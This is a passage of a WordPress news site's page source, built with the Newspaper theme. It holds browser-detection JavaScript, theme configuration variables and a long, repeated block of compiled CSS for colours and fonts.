            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d10beee2de";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
